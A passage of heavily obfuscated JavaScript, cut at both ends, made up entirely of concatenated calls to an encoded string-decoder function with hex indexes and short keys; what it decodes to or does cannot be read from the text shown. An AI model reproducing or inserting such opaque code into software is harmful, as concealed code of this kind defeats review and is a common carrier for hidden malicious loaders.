@2')+Y(0x4003,'dLmP')+Y(0x1f3,'PNzJ')+Y(0x251f,'Cu$U')+Y(0x11de,'JvZN')+Y(0x382d,'hLyQ')+Y(0x197d,'dLmP')+Y(0x4210,'Z#et')+Y(0x17fd,'h!0K')+Y(0x3b1,'%x&B')+Y(0x1cda,'l4LE')+Y(0x1f38,'VJnG')+Y(0x18ec,'VJnG')+Y(0x1c6b,'m^&J')+Y(0x3c90,'S[a4')+Y(0x3272,'J(u^')+Y(0x39f3,'G*kX')+Y(0x365e,'m^&J')+Y(0x16b5,'QGV7')+Y(0x1f6e,'6ZqT')+Y(0x31b5,')A![')+Y(0x452,'Q45&')+Y(0x654,'vrwG')+Y(0x3533,'7eCY')+Y(0x2ad2,'9pW[')+Y(0x4378,'1PM*')+Y(0x2e7d,'m^&J')+Y(0x3d76,'V]r)')+Y(0x3a72,'QGV7')+Y(0x27e3,')1JS')+Y(0x31e6,'l4LE')+Y(0xf96,'ir*3')+Y(0x32da,'H%kI')+Y(0x2753,'PNzJ')+Y(0x1d9,'7eCY')+Y(0x2be5,'gIv9')+Y(0x1204,'9pW[')+Y(0x33cb,'VJnG')+Y(0x1f07,'vrwG')+Y(0x2fe4,'Z#et')+Y(0x1d5f,'&HmG')+Y(0x1ff9,'Z#et')+Y(0x4389,'Z#et')+Y(0x41e3,'tHy]')+Y(0x12a0,'V]r)')+Y(0x15ac,'G*kX')+Y(0x29d9,'Cu$U')+Y(0x409b,'WnL7')+Y(0x6fa,'m^&J')+Y(0x190b,')1JS')+Y(0x2e7f,'J(u^')+Y(0x2098,']kYM')+Y(0x35f8,'m^&J')+Y(0x24e0,')A![')+Y(0x390b,'J(u^')+(Y(0x196c,'dLmP')+Y(0x65d,'&HmG')+Y(0xb1c,'#[5H')+Y(0x2ca6,'Cu$U')+Y(0x1456,'m^&J')+Y(0x104e,'&HmG')+Y(0x3f0,'WnL7')+Y(0x3979,'vrwG')+Y(0x2a48,'4]aJ')+Y(0x32db,'h!0K')+Y(0x4201,'mA87')+Y(0xe2c,'5L)s')+Y(0x7a3,'ir*3')+Y(0x43c3,')A![')+Y(0x26ab,'mrvk')+Y(0x4168,')1JS')+Y(0x5eb,'VJnG')+Y(0x3739,'&HmG')+Y(0x2de0,'[E4K')+Y(0x2d16,'7eCY')+Y(0x12ad,'#[5H')+Y(0x3f3a,'J%hH')+Y(0x498,'J%hH')+Y(0x3c49,'Zkc%')+Y(0x1775,'mrvk')+Y(0x1b3b,'S[a4')+Y(0x1fa6,'fVmH')+Y(0x1fa0,'b6lW')+Y(0x26ae,'hLyQ')+Y(0x2d33,'1(Af')+Y(0x1f29,'J(u^')+Y(0x23bd,'JvZN')+Y(0x444,'5L)s')+Y(0x415a,'Q45&')+Y(0x3b37,'9pW[')+Y(0x20fc,'vrwG')+Y(0x4e5,'QGV7')+Y(0x4309,'J%hH')+Y(0x33f5,'PNzJ')+Y(0x165d,'v776')+Y(0x2f8d,'fVmH')+Y(0x1819,'v776')+Y(0x35dc,'G*kX')+Y(0x4154,'WnL7')+Y(0x2adb,'mA87')+Y(0x1239,'DlgP')+Y(0x1f5,'1%jC')+Y(0x1282,'6ZqT')+Y(0x2ae0,'mrvk')+Y(0x3327,'#[5H')+Y(0x360c,'Zkc%')+Y(0x3450,'5L)s')+Y(0x20a7,'7eCY')+Y(0x1862,'hLyQ')+Y(0x1f6c,'v776')+Y(0x381,'gIv9')+Y(0x3075,'1PM*')+Y(0x893,'hLyQ')+Y(0x314,'b6lW')+Y(0x14c9,'mrvk')+Y(0x40ff,'mA87')+Y(0x169c,'G*kX')+Y(0x2772,'b6lW')+Y(0x2836,'l4LE')+Y(0x366e,']kYM')+Y(0x9cf,'17CK')+Y(0x620,'Zkc%')+Y(0x38e7,'h!0K')+Y(0x2460,'Zkc%')+Y(0x179e,'S[a4')+Y(0x3629,'E$@2')+Y(0x2a69,'H%kI')+Y(0x1ca3,'[E4K')+Y(0x1d09,'VJnG')+Y(0x385c,'WnL7')+Y(0x1694,'Q45&')+Y(0x57a,'J(u^')+Y(0x285f,'gIv9')+Y(0x1f78,'H%kI')+Y(0x16fc,'S[a4')+Y(0x33b2,'Q45&')+Y(0x4aa,')A![')+Y(0x23b4,'ir*3')+Y(0x2a6f,')1JS')+Y(0x3f83,'H%kI')+Y(0x3e3d,'V]r)')+Y(0x1f33,'V]r)')+Y(0xa3c,'%x&B')+Y(0x6ee,')A![')+Y(0x3f3b,'QGV7')+Y(0x3965,'1(Af')+Y(0x283b,'1PM*')+Y(0x21c3,'G*kX')+Y(0x41b,'PNzJ')+Y(0x113c,']kYM')+Y(0x144a,'v776')+Y(0x3694,'ir*3')+Y(0x1333,'vrwG')+Y(0x1469,'JvZN')+Y(0x3c67,')A![')+Y(0x115c,'Z#et')+Y(0x3713,'tHy]')+Y(0x4525,'&HmG')+Y(0x5fe,'J(u^')+Y(0x1661,'J%hH')+Y(0x48d,'E$@2')+Y(0x2df2,'1(Af')+Y(0x10ef,'6ZqT')+Y(0x1aaf,')1JS')+Y(0x14eb,'dLmP')+Y(0x396a,'S[a4')+Y(0x94c,'Cu$U')+Y(0x3d67,'5L)s')+Y(0x1d66,'H%kI')+Y(0x2205,'&HmG')+Y(0x593,'JvZN')+Y(0x3315,'Z#et')+Y(0x2147,'QGV7')+Y(0x35d,'[E4K')+Y(0x1017,'G*kX')+Y(0x29b5,'DlgP')+Y(0x22d3,'b6lW')+Y(0x3878,'G*kX')+Y(0x11b2,'WnL7')+Y(0x3258,']kYM')+Y(0xdb0,'17CK')+Y(0x1e5a,'4]aJ')+Y(0x14fd,'#[5H')+Y(0x3bda,'J%hH')+Y(0x184a,'MkT6')+Y(0x42a1,'J(u^')+Y(0x3b0b,'mrvk')+Y(0x390a,'6ZqT')+Y(0xba7,'Zkc%')+Y(0xb6b,'h!0K')+Y(0x2b40,'DlgP')+Y(0x2069,'QGV7')+Y(0x1780,'Cu$U')+Y(0x2871,'S[a4')+Y(0x2ea5,'ir*3')+Y(0x282f,'%x&B')+Y(0x396f,'h!0K')+Y(0xb21,'Cu$U')+Y(0x1898,'E$@2')+Y(0x308c,'1(Af')+Y(0x3948,'7eCY')+Y(0x91c,'[E4K')+Y(0xe0b,'DlgP')+Y(0x1d7,'Q45&')+Y(0x1b53,'h!0K')+Y(0x3277,'PNzJ')+Y(0x1084,'PNzJ')+Y(0x3bc5,'WnL7')+Y(0x4155,'l4LE')+Y(0x3363,'5L)s')+Y(0x732,'mI#g')+Y(0x2a76,'hLyQ')+Y(0xbe2,')1JS')+Y(0x2a85,')1JS')+Y(0x3532,'dLmP')+Y(0x8cc,'&HmG')+Y(0x413b,'h!0K')+Y(0x9e7,'5L)s')+Y(0x1af7,'m^&J')+Y(0x3c38,'Q45&')+Y(0x7d7,'l4LE')+Y(0x28e6,'tHy]')+Y(0x2a59,'l4LE')+Y(0x3b98,'v776')+Y(0x1608,'[E4K')+Y(0xeee,'E$@2')+Y(0x3eb0,'h!0K')+Y(0x33bb,')A![')+Y(0x3a22,')A![')+Y(0x1b74,'S[a4')+Y(0x4486,'f8WK')+Y(0x1550,'7eCY')+Y(0x3ed6,'VJnG')+Y(0x357,'v776')+Y(0x319b,'9pW[')+Y(0x3e02,'dLmP')+Y(0x2219,'f8WK')+Y(0x1733,'G*kX')+Y(0x314e,'tHy]')+Y(0x3f0f,'vrwG')+Y(0x1b63,'[E4K')+Y(0x18e2,'&HmG')+Y(0x3527,'Z#et')+Y(0x336e,')A![')+Y(0x4222,'WnL7')+Y(0x39a7,'fVmH')+Y(0x39a9,'[E4K')+Y(0x613,'mI#g')+Y(0x34fd,'S[a4')+Y(0x962,'V]r)')+Y(0x2898,'J(u^')+Y(0xfd3,'V]r)')+Y(0x2aa0,'#[5H')+Y(0x165a,')1JS')+Y(0x1843,'7eCY'))+(Y(0x31f2,'Zkc%')+Y(0x368a,'b6lW')+Y(0x4343,'1PM*')+Y(0x1c63,'Zkc%')+Y(0x418f,'vrwG')+Y(0x2152,'1%jC')+Y(0x964,'mI#g')+Y(0x2a3d,'dLmP')+Y(0x2123,'mI#g')+Y(0x3ab2,'QGV7')+Y(0xf9e,'Z#et')+Y(0x35d6,')1JS')+Y(0x296,'Zkc%')+Y(0x2b00,'h!0K')+Y(0x2a15,'hLyQ')+Y(0x1875,'Zkc%')+Y(0x5bf,'ir*3')+Y(0x5a5,'Z#et')+Y(0x70c,'mA87')+Y(0x450a,'H%kI')+Y(0x2f31,'1(Af')+Y(0x3c93,'H%kI')+Y(0x23a0,'v776')+Y(0x3a98,'tHy]')+Y(0x841,'VJnG')+Y(0x30ca,'mI#g')+Y(0xb64,'J%hH')+Y(0x3d31,'Zkc%')+Y(0x2e0f,'Cu$U')+Y(0x3609,')1JS')+Y(0x3bf0,'Q45&')+Y(0x1002,'VJnG')+Y(0x35c3,')A![')+Y(0x92a,'J(u^')+Y(0x3124,'hLyQ')+Y(0x42b3,'h!0K')+Y(0x232a,'MkT6')+Y(0x405e,'hLyQ')+Y(0x36cb,'5L)s')+Y(0x991,')1JS')+Y(0x4f9,']kYM')+Y(0x3ce,'Z#et')+Y(0x1df,'l4LE')+Y(0x1fab,')A![')+Y(0x13a2,'h!0K')+Y(0x40c1,'&HmG')+Y(0x3d8c,'%x&B')+Y(0xc6f,'v776')+Y(0x927,'DlgP')+Y(0x2a19,')A![')+Y(0x2783,'m^&J')+Y(0x433e,'vrwG')+Y(0x20b7,'hLyQ')+Y(0x3adf,'H%kI')+Y(0x1add,'fVmH')+Y(0xa64,'Q45&')+Y(0xc67,'QGV7')+Y(0x220f,'1%jC')+Y(0x1f44,'QGV7')+Y(0x2d04,'ir*3')+Y(0x42c7,'mI#g')+Y(0x3fa7,'J%hH')+Y(0x3117,'fVmH')+Y(0x2a47,'E$@2')+Y(0xa94,'[E4K')+Y(0x1a70,'l4LE')+Y(0x245b,'f8WK')+Y(0x2c84,'#[5H')+Y(0x815,'QGV7')+Y(0x2993,'1(Af')+Y(0x229f,'tHy]')+Y(0x2521,'17CK')+Y(0xd7e,'v776')+Y(0x4482,'7eCY')+Y(0x19f2,'tHy]')+Y(0x1a09,'9pW[')+Y(0x173c,'7eCY')+Y(0x39db,'hLyQ')+Y(0x236e,'tHy]')+Y(0x161a,'m^&J')+Y(0x75c,'4]aJ')+Y(0x1aeb,'mrvk')+Y(0x318,'v776')+Y(0x1d0d,'7eCY')+Y(0x9b4,'m^&J')+Y(0x346,'gIv9')+Y(0x3372,']kYM')+Y(0x1051,'7eCY')+Y(0x957,'WnL7')+Y(0x666,'Z#et')+Y(0x1901,'dLmP')+Y(0x33bf,'fVmH')+Y(0x3db0,'dLmP')+Y(0x4227,'Zkc%')+Y(0x366,'vrwG')+Y(0xc76,'Z#et')+Y(0x4475,'MkT6')+Y(0x42de,'m^&J')+Y(0x41c,'17CK')+Y(0x2779,'mI#g')+Y(0x3753,'V]r)')+Y(0x692,'1PM*')+Y(0x283c,'H%kI')+Y(0x2292,'6ZqT')+Y(0x1ed4,'Z#et')+Y(0x1b92,'4]aJ')+Y(0x1e4,'mI#g')+Y(0x35ed,'Z#et')+Y(0xe54,'mA87')+Y(0x738,']kYM')+Y(0x2a03,'&HmG')+Y(0x3451,'MkT6')+Y(0x2e98,'JvZN')+Y(0x8b8,'5L)s')+Y(0x1342,'vrwG')+Y(0x2a04,'b6lW')+Y(0x7e8,'7eCY')+Y(0xe28,'Zkc%')+Y(0x2f68,'f8WK')+Y(0x394b,'MkT6')+Y(0x2611,'1(Af')+Y(0x3b45,'MkT6')+Y(0x111b,'5L)s')+Y(0x2950,'b6lW')+Y(0x305c,'%x&B')+Y(0x3742,'V]r)')+Y(0x2492,'QGV7')+Y(0x253a,'JvZN')+Y(0x12e6,'dLmP')+Y(0x2d5b,'1(Af')+Y(0x9e6,'h!0K')+Y(0x3100,'DlgP')+Y(0x326,'#[5H')+Y(0x359c,'4]aJ')+Y(0xf10,'h!0K')+Y(0x43f8,'4]aJ')+Y(0x1e7e,'7eCY')+Y(0x58c,'Z#et')+Y(0x42ef,'tHy]')+Y(0x3217,'tHy]')+Y(0x36f2,'JvZN')+Y(0x1edd,'&HmG')+Y(0x3ec2,'Zkc%')+Y(0x1c5f,'Z#et')+Y(0x1b89,'7eCY')+Y(0x32ec,'9pW[')+Y(0x3c79,'ir*3')+Y(0x43da,'&HmG')+Y(0x409d,'gIv9')+Y(0x19d1,'J%hH')+Y(0x1fd,'Zkc%')+Y(0x1c5d,'9pW[')+Y(0x4049,'ir*3')+Y(0x33e0,'4]aJ')+Y(0x42be,'1PM*')+Y(0x2d51,'17CK')+Y(0x23f9,'J(u^')+Y(0x2b74,'vrwG')+Y(0x1636,'V]r)')+Y(0x9b1,'H%kI')+Y(0x3d09,'QGV7')+Y(0x2455,'l4LE')+Y(0x3c92,'v776')+Y(0x1362,'5L)s')+Y(0x41aa,'J(u^')+Y(0xe5b,'7eCY')+Y(0x12bb,'mI#g')+Y(0xbd1,'Z#et')+Y(0x3bba,'mrvk')+Y(0x36b1,'fVmH')+Y(0x2960,'DlgP')+Y(0x1ae7,'1%jC')+Y(0x2610,'DlgP')+Y(0x3b18,'ir*3')+Y(0x3fbf,'vrwG')+Y(0x2aa6,'1%jC')+Y(0x2edb,'4]aJ')+Y(0x24d5,'mA87')+Y(0x3c60,'1%jC')+Y(0x15de,'v776')+Y(0x27da,'dLmP')+Y(0x1f43,'h!0K')+Y(0x439f,'#[5H')+Y(0x2129,'b6lW')+Y(0x30a4,'gIv9')+Y(0x22be,'Z#et')+Y(0x339c,'1PM*')+Y(0x2d8,')1JS')+Y(0x3cd2,'f8WK')+Y(0x2bf1,'Zkc%')+Y(0x35b9,'mrvk')+Y(0x2475,'Z#et')+Y(0x2b07,'fVmH')+Y(0x2ca,')1JS')+Y(0x2bc6,'1PM*')+Y(0x450c,'hLyQ')+Y(0xca5,'S[a4')+Y(0x29a7,'JvZN')+Y(0x11bf,'WnL7')+Y(0x1888,'Z#et'))+(Y(0x3ae9,'&HmG')+Y(0x65c,')1JS')+Y(0x1479,'m^&J')+Y(0x12ba,'6ZqT')+Y(0x2f8b,'4]aJ')+Y(0x1aa1,'&HmG')+Y(0x3351,'1PM*')+Y(0x3668,'4]aJ')+Y(0x2094,'%x&B')+Y(0x3408,'1PM*')+Y(0x1067,'1(Af')+Y(0x378e,'b6lW')+Y(0x3f0a,'dLmP')+Y(0x2b38,'Z#et')+Y(0x1384,'7eCY')+Y(0x7cb,'DlgP')+Y(0x1358,'V]r)')+Y(0x937,'G*kX')+Y(0x17a2,'v776')+Y(0x1b0d,'MkT6')+Y(0x3a84,'17CK')+Y(0x2628,'[E4K')+Y(0x41f2,'6ZqT')+Y(0x20d9,'Cu$U')+Y(0x2d57,'Zkc%')+Y(0x123a,'1(Af')+Y(0xbf1,'S[a4')+Y(0x1318,'E$@2')+Y(0x427e,'&HmG')+Y(0x3916,'9pW[')+Y(0x200b,'17CK')+Y(0x3f80,'mA87')+Y(0x26cb,'m^&J')+Y(0x2f7a,'gIv9')+Y(0x97f,'7eCY')+Y(0x3f86,'[E4K')+Y(0x19c3,'fVmH')+Y(0x1ee3,'5L)s')+Y(0x1a7e,'VJnG')+Y(0x18fb,'WnL7')+Y(0x3f59,'tHy]')+Y(0x334b,'4]aJ')+Y(0x2f87,'h!0K')+Y(0x44d4,'mA87')+Y(0xd76,'QGV7')+Y(0x40b0,'tHy]')+Y(0x1e0e,'J(u^')+Y(0x863,'9pW[')+Y(0x831,'dLmP')+Y(0x3013,'J(u^')+Y(0x4235,'H%kI')+Y(0x1efd,'H%kI')+Y(0x34a8,'vrwG')+Y(0x2b47,'5L)s')+Y(0x35e5,'[E4K')+Y(0x2699,'JvZN')+Y(0xbce,'h!0K')+Y(0xeae,'Zkc%')+Y(0x21cd,'1PM*')+Y(0x2ac6,'vrwG')+Y(0x4242,'fVmH')+Y(0x5ac,'G*kX')+Y(0x3ec0,')1JS')+Y(0x2b23,'Cu$U')+Y(0x3ee6,'1PM*')+Y(0x22ba,'Cu$U')+Y(0x2980,'G*kX')+Y(0x1538,'J(u^')+Y(0x3ba0,'4]aJ')+Y(0x13fe,'9pW[')+Y(0x12ca,'G*kX')+Y(0x525,'V]r)')+Y(0x1ab7,']kYM')+Y(0x2d36,'J(u^')+Y(0x1d55,'MkT6')+Y(0x191c,'E$@2')+Y(0x2297,'E$@2')+Y(0x3359,'vrwG')+Y(0x4122,'1PM*')+Y(0x22fe,'ir*3')+Y(0x3b00,'v776')+Y(0x40fe,'Cu$U')+Y(0x3321,'1PM*')+Y(0x442,'QGV7')+Y(0x4429,'fVmH')+Y(0x333a,'f8WK')+Y(0x11bd,'ir*3')+Y(0x2536,'#[5H')+Y(0x3ffa,'6ZqT')+Y(0x4428,'m^&J')+Y(0xec5,'1PM*')+Y(0x3871,'JvZN')+Y(0x131e,'E$@2')+Y(0x37f,'V]r)')+Y(0x1784,'1%jC')+Y(0x18bc,'v776')+Y(0x33e1,'1(Af')+Y(0x44ed,'m^&J')+Y(0x19bb,'MkT6')+Y(0x1e97,'#[5H')+Y(0x43fc,'tHy]')+Y(0x436e,'J(u^')+Y(0x15d9,'m^&J')+Y(0x3616,'&HmG')+Y(0x159a,'h!0K')+Y(0x2637,'J%hH')+Y(0x2b8,'PNzJ')+Y(0x19df,'mI#g')+Y(0x1505,'Z#et')+Y(0x3a40,'[E4K')+Y(0x3a90,']kYM')+Y(0xe27,'hLyQ')+Y(0x3591,'mI#g')+Y(0x1013,'Z#et')+Y(0xa80,'1%jC')+Y(0x24cf,'[E4K')+Y(0xb0e,'fVmH')+Y(0xe75,'4]aJ')+Y(0x21e6,'1PM*')+Y(0xe58,'vrwG')+Y(0x32c7,')A![')+Y(0x2206,'mrvk')+Y(0x316d,'J%hH')+Y(0x2ee6,'H%kI')+Y(0x1f03,')A![')+Y(0x209e,'&HmG')+Y(0x351f,')A![')+Y(0x7d9,'%x&B')+Y(0x291b,'1%jC')+Y(0x3f19,'1%jC')+Y(0x971,'Cu$U')+Y(0x3f7e,'WnL7')+Y(0x36d1,'dLmP')+Y(0x43a6,'9pW[')+Y(0x8f1,')1JS')+Y(0x317a,'ir*3')+Y(0x327b,'PNzJ')+Y(0x40e3,'1(Af')+Y(0x3138,')1JS')+Y(0x3537,'DlgP')+Y(0xa53,'G*kX')+Y(0x1254,'[E4K')+Y(0x234d,']kYM')+Y(0x1fb0,'H%kI')+Y(0x3bc7,')1JS')+Y(0x3c25,'tHy]')+Y(0x102f,'1(Af')+Y(0xd1a,'1%jC')+Y(0x1bc3,'J%hH')+Y(0x3a8f,'Cu$U')+Y(0x3700,'H%kI')+Y(0x267d,'QGV7')+Y(0x248d,'tHy]')+Y(0x397e,'dLmP')+Y(0x266d,'Q45&')+Y(0x185a,'fVmH')+Y(0x439c,'9pW[')+Y(0x15ff,'%x&B')+Y(0x1ad4,'gIv9')+Y(0x1e0,'V]r)')+Y(0x1b3c,'MkT6')+Y(0x8bf,'JvZN')+Y(0x1417,'H%kI')+Y(0x36f7,'JvZN')+Y(0x80c,'MkT6')+Y(0x1e24,'VJnG')+Y(0x38af,'fVmH')+Y(0x2a1f,'VJnG')+Y(0xe61,'J%hH')+Y(0x13e8,'E$@2')+Y(0x3c4b,'ir*3')+Y(0x2395,'Cu$U')+Y(0x2392,'dLmP')+Y(0x3276,'ir*3')+Y(0x5b6,')1JS')+Y(0x302c,'7eCY')+Y(0x3834,'MkT6')+Y(0x3043,'l4LE')+Y(0x27f3,'#[5H')+Y(0x2e93,'ir*3')+Y(0x353,'S[a4')+Y(0xd07,')1JS')+Y(0x2eb,'WnL7')+Y(0x2d62,'V]r)')+Y(0x20ce,'#[5H')+Y(0x2a97,'gIv9')+Y(0xfa9,'PNzJ')+Y(0x2fb8,'9pW[')+Y(0x3038,'17CK')+Y(0x331c,'h!0K')+Y(0x277c,'G*kX')+Y(0x3e2d,'h!0K')+Y(0x3795,'tHy]')+Y(0x1792,'vrwG')+Y(0x3ac7,'l4LE')+Y(0x726,'Cu$U')+Y(0x2981,'vrwG')+Y(0x46f,'J%hH')+Y(0xb3c,']kYM')+Y(0x2700,'dLmP'))+(Y(0x3df8,'hLyQ')+Y(0x2d47,'J%hH')+Y(0x375,'PNzJ')+Y(0x2914,'J(u^')+Y(0x1956,'1(Af')+Y(0x2390,'7eCY')+Y(0xf76,'Cu$U')+Y(0x19a9,'JvZN')+Y(0x5ca,'m^&J')+Y(0x3b25,'hLyQ')+Y(0x3022,'mA87')+Y(0xef2,'VJnG')+Y(0x2006,'m^&J')+Y(0x859,'Zkc%')+Y(0x3b57,'1PM*')+Y(0xc91,'Q45&')+Y(0x18d4,'b6lW')+Y(0x3c3f,'%x&B')+Y(0x17d1,'H%kI')+Y(0x3d6b,'Zkc%')+Y(0x3159,'mrvk')+Y(0xb44,'J(u^')+Y(0x451f,'tHy]')+Y(0x3870,'DlgP')+Y(0x4ca,'PNzJ')+Y(0x44e4,'mrvk')+Y(0x2c14,'DlgP')+Y(0x380,'6ZqT')+Y(0x12b6,'Q45&')+Y(0x1090,'1(Af')+Y(0x3fb,'ir*3')+Y(0x1c4b,')A![')+Y(0x2403,'H%kI')+Y(0x93d,'[E4K')+Y(0x7ee,'dLmP')+Y(0x30ad,')A![')+Y(0xb9f,'dLmP')+Y(0x688,'ir*3')+Y(0x2d84,'mA87')+Y(0x1d03,'%x&B')+Y(0x310b,'f8WK')+Y(0x97e,')A![')+Y(0x14f3,'4]aJ')+Y(0x499,'E$@2')+Y(0x3a46,'mA87')+Y(0x29ba,'mA87')+Y(0x53a,'7eCY')+Y(0x2f23,'Q45&')+Y(0x2d2b,'6ZqT')+Y(0xb7b,'dLmP')+Y(0x31cf,'S[a4')+Y(0x1e49,'QGV7')+Y(0x1fa,'fVmH')+Y(0x210a,'1%jC')+Y(0x90d,'J(u^')+Y(0x285e,'E$@2')+Y(0x2ef2,'MkT6')+Y(0x9f0,'tHy]')+Y(0x32b7,'v776')+Y(0x2872,'b6lW')+Y(0x3487,'f8WK')+Y(0x2833,'G*kX')+Y(0x1587,'H%kI')+Y(0x11ed,'JvZN')+Y(0x18fd,'G*kX')+Y(0xd49,'tHy]')+Y(0x339b,'ir*3')+Y(0x1f94,'h!0K')+Y(0x2117,'PNzJ')+Y(0x142a,'4]aJ')+Y(0x24bd,'5L)s')+Y(0x6cc,')1JS')+Y(0x1dff,'fVmH')+Y(0x340b,'J(u^')+Y(0x3a89,'b6lW')+Y(0x3814,'b6lW')+Y(0x3513,'VJnG')+Y(0xb8e,'v776')+Y(0x5db,'tHy]')+Y(0x207,']kYM')+Y(0x16a1,'b6lW')+Y(0x1227,'5L)s')+Y(0x3b73,'mA87')+Y(0x2c88,'17CK')+Y(0x287b,'1PM*')+Y(0x3cab,'1(Af')+Y(0x3cca,'ir*3')+Y(0x1ab6,'9pW[')+Y(0x19e4,'%x&B')+Y(0x1ba7,'%x&B')+Y(0x380a,'H%kI')+Y(0x34d5,'17CK')+Y(0x2cc8,'5L)s')+Y(0xd5f,'G*kX')+Y(0x2702,'#[5H')+Y(0xd1c,'MkT6')+Y(0xe16,'gIv9')+Y(0x3cbd,'h!0K')+Y(0xc80,'[E4K')+Y(0x1d8e,'v776')+Y(0x2bb0,'7eCY')+Y(0x41d4,'Q45&')+Y(0x3e6a,'Zkc%')+Y(0x36dc,'J%hH')+Y(0x92e,'MkT6')+Y(0x1f22,'1%jC')+Y(0x3cf9,'b6lW')+Y(0x2efd,'H%kI')+Y(0x3b90,')A![')+Y(0x315f,')1JS')+Y(0x6e9,')A![')+Y(0x1e91,'Z#et')+Y(0x11f6,'f8WK')+Y(0x1973,'1(Af')+Y(0xe03,'V]r)')+Y(0x2c43,'QGV7')+Y(0x26ed,'mA87')+Y(0x19a2,'9pW[')+Y(0x2dd1,'QGV7')+Y(0x2c08,'G*kX')+Y(0x297d,'JvZN')+Y(0x4463,'b6lW')+Y(0x1d1c,'h!0K')+Y(0x264a,')A![')+Y(0x3ab0,'dLmP')+Y(0x133e,'1PM*')+Y(0x3905,'9pW[')+Y(0x2de5,'PNzJ')+Y(0xae5,'H%kI')+Y(0x203e,'f8WK')+Y(0x34bd,'1PM*')+Y(0x2457,'Cu$U')+Y(0x375b,'gIv9')+Y(0x2922,'v776')+Y(0x2438,'fVmH')+Y(0x2f62,'9pW[')+Y(0x1506,'Cu$U')+Y(0x28a8,'1%jC')+Y(0xa48,'J(u^')+Y(0x283d,'%x&B')+Y(0x380b,'m^&J')+Y(0x44ea,'h!0K')+Y(0x260b,'17CK')+Y(0x1728,'%x&B')+Y(0x3259,'mI#g')+Y(0x1364,'&HmG')+Y(0x5cf,'S[a4')+Y(0x338e,'mrvk')+Y(0x32cc,'6ZqT')+Y(0x30b1,'fVmH')+Y(0x26f8,'v776')+Y(0x1246,'ir*3')+Y(0x2ec7,'H%kI')+Y(0x10d4,'dLmP')+Y(0xaef,'dLmP')+Y(0x4052,'mrvk')+Y(0xe1f,'7eCY')+Y(0x15a7,'WnL7')+Y(0x483,'J%hH')+Y(0x25b7,'%x&B')+Y(0xa4c,'1%jC')+Y(0x88e,'Z#et')+Y(0x3df7,']kYM')+Y(0x2744,'m^&J')+Y(0x1f1a,'J(u^')+Y(0x2c3e,'4]aJ')+Y(0x1419,'G*kX')+Y(0x31ba,'1%jC')+Y(0x2d87,'b6lW')+Y(0x7ec,'[E4K')+Y(0x695,'Q45&')+Y(0x73c,'[E4K')+Y(0x41db,'H%kI')+Y(0x27b8,'J(u^')+Y(0x22b3,'1(Af')+Y(0x2b41,'V]r)')+Y(0x77e,'b6lW')+Y(0x3a9a,'mI#g')+Y(0x4303,'E$@2')+Y(0x1602,']kYM')+Y(0x3361,'1%jC')+Y(0x17e1,'S[a4')+Y(0x2745,'1PM*')+Y(0x2b0b,'ir*3')+Y(0x30fb,'5L)s')+Y(0xf4e,'G*kX')+Y(0x279a,']kYM')+Y(0x3a01,'[E4K')+Y(0x1259,'7eCY')+Y(0x52f,'dLmP')+Y(0x128b,'J(u^')+Y(0x1297,'WnL7')+Y(0x32d2,']kYM')+Y(0x3d3f,'5L)s')+Y(0x14cc,'fVmH')+Y(0x19ba,'G*kX')+Y(0x3645,'9pW[')+Y(0x18d6,'5L)s')+Y(0x3e33,'S[a4')+Y(0x113f,'vrwG'))+(Y(0x104c,'Zkc%')+Y(0x3d0c,'S[a4')+Y(0xe4a,'E$@2')+Y(0xe55,'J%hH')+Y(0x3f1c,'S[a4')+Y(0x9f3,'ir*3')+Y(0x2b56,'#[5H')+Y(0x916,'17CK')+Y(0x29db,'mrvk')+Y(0x18a7,'#[5H')+Y(0x581,'QGV7')+Y(0x1bb1,'J(u^')+Y(0x11f9,'b6lW')+Y(0x2d7,']kYM')+Y(0x2c87,'J(u^')+Y(0x3e32,'J(u^')+Y(0x1211,'f8WK')+Y(0x25e1,'Z#et')+Y(0x3ff4,'l4LE')+Y(0x10a5,'VJnG')+Y(0x11f1,'dLmP')+Y(0x4413,'7eCY')+Y(0x88c,'v776')+Y(0x92b,'mA87')+Y(0x20b6,'gIv9')+Y(0xce9,'MkT6')+Y(0x1b7e,'S[a4')+Y(0x3890,'4]aJ')+Y(0x1355,'MkT6')+Y(0x41da,'J%hH')+Y(0x2253,'dLmP')+Y(0x3e29,'mI#g')+Y(0x38c5,'1PM*')+Y(0xfd2,'fVmH')+Y(0x2b2e,'hLyQ')+Y(0xf01,')A![')+Y(0x10f3,'mrvk')+Y(0x1a99,'Cu$U')+Y(0x2f04,'QGV7')+Y(0x589,'ir*3')+Y(0x3476,'VJnG')+Y(0x16a8,'tHy]')+Y(0x3a9,'QGV7')+Y(0x3c54,'Z#et')+Y(0x4be,'WnL7')+Y(0x227a,'V]r)')+Y(0x1e57,'6ZqT')+Y(0x705,'6ZqT')+Y(0x39aa,'J%hH')+Y(0x6f0,')A![')+Y(0x2164,'b6lW')+Y(0x785,'H%kI')+Y(0xd5c,'DlgP')+Y(0x346c,'vrwG')+Y(0x9a0,'VJnG')+Y(0xec3,'mA87')+Y(0xc26,'v776')+Y(0xb61,'&HmG')+Y(0x2325,'b6lW')+Y(0x2bc1,'1PM*')+Y(0x31bc,'PNzJ')+Y(0x1457,'1%jC')+Y(0x2656,'H%kI')+Y(0x28d0,'l4LE')+Y(0x1a58,'&HmG')+Y(0x31df,'9pW[')+Y(0x7d3,'1(Af')+Y(0x295a,'1PM*')+Y(0x2432,'S[a4')+Y(0x1cea,'Zkc%')+Y(0x3014,'17CK')+Y(0x224f,'[E4K')+Y(0x7a7,'#[5H')+Y(0x3f57,'tHy]')+Y(0x413d,'PNzJ')+Y(0x38be,'Zkc%')+Y(0x30e3,'S[a4')+Y(0x16f4,'#[5H')+Y(0x3c1b,'mA87')+Y(0x3922,'mA87')+Y(0x806,'1(Af')+Y(0x404a,'Q45&')+Y(0x3e12,'mA87')+Y(0x1f5a,'#[5H')+Y(0x3083,'gIv9')+Y(0x684,'4]aJ')+Y(0x23d9,'ir*3')+Y(0xa43,'gIv9')+Y(0x38b2,'mrvk')+Y(0x375f,'gIv9')+Y(0x33b3,'mI#g')+Y(0x2236,'J%hH')+Y(0xe6b,'f8WK')+Y(0x310e,'6ZqT')+Y(0x1c0d,'V]r)')+Y(0x2cc,'[E4K')+Y(0xa87,'PNzJ')+Y(0x899,'DlgP')+Y(0x171a,'9pW[')+Y(0x2f36,'mI#g')+Y(0x2874,'1(Af')+Y(0x1ed7,'vrwG')+Y(0x11a3,'dLmP')+Y(0x292a,'ir*3')+Y(0x208a,'QGV7')+Y(0x1bd9,'v776')+Y(0x819,'vrwG')+Y(0x3bf1,'DlgP')+Y(0xc01,'1PM*')+Y(0x227b,'b6lW')+Y(0x177f,'MkT6')+Y(0x1b